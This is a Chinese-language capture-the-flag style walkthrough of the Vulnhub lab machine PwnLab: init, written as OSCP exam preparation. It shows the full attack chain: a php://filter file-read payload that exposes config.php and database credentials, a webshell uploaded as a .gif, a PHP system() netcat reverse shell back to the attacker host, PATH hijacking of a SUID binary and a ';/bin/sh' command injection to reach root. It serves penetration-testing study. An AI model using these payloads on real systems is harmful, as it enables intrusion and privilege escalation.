OSCP备考_0x08_Vulnhub靶机_PwnLab: init

| 名称 | 说明 |

|---|---|

| 靶机下载链接 | https://www.vulnhub.com/entry/pwnlab-init,158/ |





| 攻击机(kali) | ip:192.168.233.168 |

| 靶机(CentOS) | ip:192.168.233.175 |

信息收集





arp-scan 192.168.233.1/24









nmap -p- -sV -O -A 192.168.233.175, 查看使用有port 80,111,3306,58592







192.168.233.175 , 有个upload应该是上传文件漏洞,需要先登入

账号密码不知道 先测试看看爆破目录



gobuster dir -u http://192.168.233.175 -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt

发现到有两个目录文件/images , /upload

添加个文件扩展看看 -x php,html



应该是有地方可以上传







http://192.168.233.175/?page=login ,http://192.168.233.175/?page=upload 发现点击页面的时后page后面参数可变

php://filter/read=convert.base64-encode/resource=login





将PD9wa下面的数据取出 进行base64解密

echo "base64==" | base64 -d

发现到有require这个config.php尝试获取看看





果然返回了, 一样进行base64解密,出现了数据库的账号密码



测试连接3306端口,发现账号密码 测试看看能不能登入网页

kent/JWzXuBJJNy

mike/SIfdsTEn6I

kane/iSv5Ym2GRo

这边上传哥斯拉的木马上去 upload/7a68f219a5fc219beb832ab642246933.gif

访问看看,拿下webshell

![]()



获取到ww-data用户 开始操作提权



这里使用手动上传一句话木马

ethan=system('nc 192.168.233.168 3333 -e /bin/bash'); 改成NC反弹SHELL



登入后枚举下用户 etc/passwd

尝试使用获取到的账号密码进行登入





其中kane和kent用户可以登录,在kane用户下发现了一个具有sid权限的文件,文件拥有者为mike用户





Strings 看一下文件内容

为啥要看 msgmike 因为使用命令suid的时后发现有权限给到这文件 然后文件内调用了cat挡案, 那可以将cat替换成环境变量 让系统去执行 然而执行的时后达到root权限

设置到tmp目录



echo /bin/bash > cat





env看下环境变量

然后插入环境变量

export PATH=/tmp:$PATH



就可以开始进行操作那msgmike, 有个重点要给cat执行权限噢

可恶又被套娃了 需要到mike底下去操作看看

已经到了mike底下



跟刚刚一样发现底下有msg2root,strings查看有啥可以使用的

输入;/bin/sh , /bin/echo ;/bin/sh >> /root/messages.txt 细节需要自己品...

然后当然就是到root底下拿flag.txt